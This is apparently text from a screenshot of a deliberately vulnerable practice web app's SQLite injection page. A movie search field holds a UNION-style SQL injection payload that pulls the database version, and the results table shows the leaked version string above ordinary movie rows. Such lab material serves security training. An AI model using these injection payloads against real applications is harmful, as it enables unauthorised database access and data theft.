 / SQL Injection (SQLite) /
Search for a movie: N SELECT 1,sqlite_version(),1,1,1,1; -- Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
3.4.2 1 1 1 Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
World War Z 2013 Gerry Lane horror Link